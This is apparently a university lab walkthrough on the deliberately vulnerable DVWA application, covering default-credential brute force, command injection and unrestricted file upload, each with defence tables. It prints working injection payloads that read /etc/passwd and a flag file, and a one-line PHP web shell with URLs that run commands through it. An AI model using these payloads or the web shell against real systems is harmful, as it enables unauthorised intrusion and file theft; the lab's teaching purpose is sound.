Lab Overview
📋 Lab Details
Lab 05https://ausjournal.com/ctf1/dvwa-naps/Low (intentionally vulnerable)In this lab we explore three of the most commonly seen vulnerability categories in the real world. Each of these regularly appears in the OWASP Top 10 and in OSCP-style penetration testing exams. By the end of this lab you will understand how attackers exploit these weaknesses and — just as importantly — how defenders can stop them.
- Understand what a brute force attack is and successfully log in to DVWA by guessing the correct password
- Exploit a command injection vulnerability to run system commands on the server
- Upload a PHP web shell through an unrestricted file upload form
- Recognise the MITRE ATT&CK techniques associated with each attack
- Describe the correct defence for each vulnerability type
This lab must only be performed on the DVWA instance you have been given permission to use. Never attempt these techniques against any real website or system without explicit written authorisation. Unauthorised access is illegal in Australia and most countries worldwide.
What is DVWA?
DVWA (Damn Vulnerable Web Application) is a free, open-source PHP/MySQL web application that is deliberately built full of security holes. It was created so that cybersecurity students and professionals can practise common web attack techniques in a safe, legal environment without risking real systems.
🔐 Brute Force
Trying many username/password combinations one after another until the correct one is found. Attackers use wordlists (e.g., rockyou.txt) or tools like Hydra and Burp Suite Intruder to automate this process at high speed.
💉 Command Injection
When a web application passes user input directly to a system shell (e.g., ping [input]) without sanitising it, an attacker can append extra OS commands using shell operators like ;, &&, or |.
📎 File Upload
A server that allows any file type to be uploaded can be abused to host a PHP web shell. Once uploaded, the attacker visits the file's URL in a browser to execute arbitrary commands on the server.
DVWA has four security levels — Low, Medium, High, and Impossible. This lab uses Low, where no defences are in place. After completing each exercise, try switching to Medium and High to see how the application tries to protect itself!

Part 1 — Brute Force Login Attack
The Brute Force module in DVWA presents a simple login form. Because the application does not lock out accounts after failed attempts and does not use CAPTCHA, we can try many passwords until we find the right one. In this exercise we will manually identify the correct credentials.
Step 1 — Open the Brute Force Module
Log in to your DVWA instance and click Brute Force in the left-hand menu. You will see a basic login form with a Username and Password field.
Step 2 — Try Common Credentials
DVWA ships with a set of default credentials. In a real penetration test you would use a tool like Burp Suite Intruder or Hydra with a wordlist. For this exercise, try the username admin with the password password — one of the most common default credential pairs in the world.
# Common DVWA default credentials
Username: admin
Password: password

# Other common defaults to try:
admin / admin
admin / 123456
user  / user
Step 3 — Successful Login
After entering admin and password, click the Login button. The page will refresh and display the message "Welcome to the password protected area admin" — confirming that the brute force attack (or in this case, a single correct guess) was successful.

admin / password worked. This is a classic example of a weak default password that was never changed.The application accepted our login because it stores the password in plain text (or a weak hash) in the database and performs no account lockout. A real attacker with a tool like Hydra could test thousands of passwords per minute against a form like this.
How to Defend Against Brute Force
| Defence | How It Helps |
|---|---|
| Account Lockout | Lock the account for a period after 5–10 failed attempts, stopping automated tools |
| CAPTCHA | Forces a human check that automated scripts cannot easily pass |
| Multi-Factor Auth (MFA) | Even if the password is guessed, a second factor blocks the attacker |
| Strong Password Policy | Require length ≥ 12 chars, mix of upper/lower/numbers/symbols |
| Rate Limiting | Block or slow down IPs that submit many login requests in a short time |
Part 2 — Command Injection
The Command Injection module asks you to enter an IP address to ping. The server takes your input and passes it directly to the OS-level ping command — like this: ping -c 4 [your input]. Because the input is never sanitised, we can "escape" out of the ping command and run any OS command we like.
Step 1 — Test Normal Ping Behaviour
First, enter a normal IP address to see how the ping works. Type 127.0.0.1 in the input box and click Submit. You should see the normal ping output showing 4 packets transmitted and 0% packet loss.

127.0.0.1 (localhost). The server runs the ping command and displays the output on the page. This confirms the input is being passed to the OS. The next step is to inject additional commands after the IP address.Step 2 — Inject a Second Command (whoami)
Now we use the semicolon operator ; to append a second command after the ping. The semicolon tells the shell: "after the first command finishes, run the next one". Enter the following in the IP address field:
# Inject whoami after the ping to identify the server user
127.0.0.1 ; whoami

# Other useful operators:
127.0.0.1 && whoami   # runs whoami only if ping succeeds
127.0.0.1 |  whoami   # pipes ping output to whoami
Submit the payload. At the bottom of the ping output, the server will reveal the username of the process running the web server — for example ausjournal33 or www-data.

; whoami command executes successfully. After the ping output, the server returns ausjournal33 — the username of the web server process. This confirms we have Remote Code Execution (RCE) on the server.Step 3 — Read a File from the Server
With confirmed RCE, we can now read files on the server. Navigate to the CTF flag stored in the home directory by injecting a cat command. Enter the following payload:
# Read a specific file from the server
8.8.8.8 ; cat /home/ausjournal33/public_html/flag.txt

# Other useful recon commands:
127.0.0.1 ; ls -la /home          # list home directory
127.0.0.1 ; cat /etc/passwd       # read user accounts
127.0.0.1 ; uname -a             # OS version info

8.8.8.8 ; cat /home/ausjournal33/public_h... is submitted. The server pings 8.8.8.8, then reads the flag file and prints its contents in the output — revealing BIT325{CMD-5E2A8}. This is the CTF flag hidden on the server.The flag BIT325{CMD-5E2A8} was retrieved directly from the server's file system using command injection. No special tools were needed — just a semicolon and a cat command entered into a web form.
How to Defend Against Command Injection
| Defence | How It Helps |
|---|---|
| Input Validation | Only allow valid IP address characters (digits and dots). Reject semicolons, pipes, &, etc. |
| Avoid Shell Calls | Use built-in language functions (e.g., PHP's net_ping()) instead of calling OS commands |
| Least Privilege | Run the web server as a low-privileged user so injected commands can't access sensitive files |
| Web Application Firewall | A WAF can detect and block payloads containing shell operators |
Part 3 — File Upload Vulnerability
The File Upload module allows users to upload a file to the server. On the Low security level, the application does no validation at all — it will accept any file type, including PHP scripts. An attacker can upload a PHP web shell and then browse to its URL to run commands on the server.
Step 1 — Navigate to File Upload
Click File Upload in the left-hand DVWA menu. You will see a simple file browser input and an Upload button.
Step 2 — Create a PHP Web Shell
On your Kali Linux machine, create a file called shell.php with the following content. This is the simplest possible PHP web shell — it takes a URL parameter called cmd and passes it to the system() function, which executes it on the server.
<?php
// Simple PHP web shell for educational use
// Usage: shell.php?cmd=whoami
system($_GET['cmd']);
?>
PHP is a server-side language. When the web server sees a .php file, it executes the code inside it rather than sending it to the browser. By uploading our PHP shell, we are essentially placing a remote control panel on the server.
Step 3 — Upload the Shell
Click the Browse button on the File Upload page and select your shell.php file. Click Upload. The server will respond with a success message similar to:
../../hackable/uploads/shell.php succesfully uploaded!
This tells us the exact path where the file was saved on the server.
Step 4 — Execute Commands via the Web Shell
Now visit the uploaded shell in your browser by navigating to the uploads directory. Replace [dvwa-host] with your DVWA URL:
# Basic test — who is running the web server?
https://[dvwa-host]/dvwa-naps/hackable/uploads/shell.php?cmd=whoami

# Read the passwd file
https://[dvwa-host]/dvwa-naps/hackable/uploads/shell.php?cmd=cat+/etc/passwd

# List all files in the web root
https://[dvwa-host]/dvwa-naps/hackable/uploads/shell.php?cmd=ls+-la+/var/www/html
We uploaded a PHP file, and the server executed it. This is Remote Code Execution via File Upload. In a real-world attack, an attacker would use a more sophisticated reverse shell payload (e.g., a Meterpreter payload from Metasploit) to gain an interactive shell session back to their machine.
How to Defend Against File Upload Attacks
| Defence | How It Helps |
|---|---|
| Whitelist File Types | Only allow specific extensions (e.g., .jpg, .png) and validate MIME type server-side, not just the extension |
| Rename Uploaded Files | Give uploads a random name. This stops the attacker knowing the URL to visit |
| Store Outside Web Root | Save uploaded files in a directory that is not accessible via a browser URL |
| Disable PHP Execution | Configure the web server to not execute PHP (or any server-side code) in the uploads folder |
| Antivirus / File Scanning | Scan all uploaded files for known malware signatures before saving them |
MITRE ATT&CK Mapping
The MITRE ATT&CK framework is a global knowledge base of adversary tactics and techniques. Security professionals use it to describe attacks in a standard language. Here is how today's lab maps to ATT&CK:
ls and cat commands to explore the server's file systemDefence Summary
Each attack in this lab exploits a missing defence. Here is a quick summary of what a secure application would do differently:
All three vulnerabilities covered today appear in the OWASP Top 10. Visit owasp.org to read the official guidance, and switch DVWA to Medium and High security levels to see how defences complicate each attack.
Acknowledgements
A special thank-you to the talented and dedicated students who worked through this lab and contributed to its development. Your curiosity and hard work make this series possible. 🎓